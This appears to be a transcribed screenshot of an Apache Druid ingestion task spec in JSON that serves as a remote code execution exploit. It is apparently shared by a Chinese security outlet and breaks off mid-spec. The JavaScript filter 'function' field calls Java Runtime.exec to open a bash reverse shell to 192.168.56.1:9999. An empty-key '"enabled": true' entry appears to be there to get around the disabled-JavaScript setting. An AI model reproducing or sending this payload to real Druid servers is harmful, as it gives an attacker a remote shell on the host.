 1 {
2 "type": "index",
3 "spec": {
4 "ioConfig": {
5 "type": "index",
6 "inputSource": {
7 "type": "inline",
8 "data": "{\"isRobot\":true,\"channel\":\"#12345\",\"timestamp\":\"2021-1-21T18:10:23.660Z\",\"flags\":\"x\",\"isUnpatroll
ed\":false,\"page\":\"1\",\"diffUrl\":\"https://doesnotmatter.com\",\"added\":1,\"comment\":\"Javascript Executed\",\"com
mentLength\":19,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"fakeUser\",\"deltaBucket\":
0,\"deleted\":0,\"namespace\":\"Main\"}"
9 },
10 "inputFormat": {
11 "type": "json",
12 "keepNullColumns": true
13 }
14 },
15 "dataSchema": {
16 "dataSource": "sample",
17 "timestampSpec": {
18 "column": "timestamp",
19 "format": "iso"
20 },
21 "dimensionsSpec": {},
22 "transformSpec": {
23 "transforms": [],
24 "filter": {
25 "type": "javascript",
26 "dimension": "added",
27 "function": "function(value) {java.lang.Runtime.getRuntime().exec(\"/bin/bash -c $@|bash 0 echo bash -i >&/dev/
tcp/192.168.56.1/9999 0>&1\")}",
28 "": {
29 "enabled": true
30 }
31 }
32 }
33 },
34 "type": "index",
35 "tuningConfig": {
Ots安全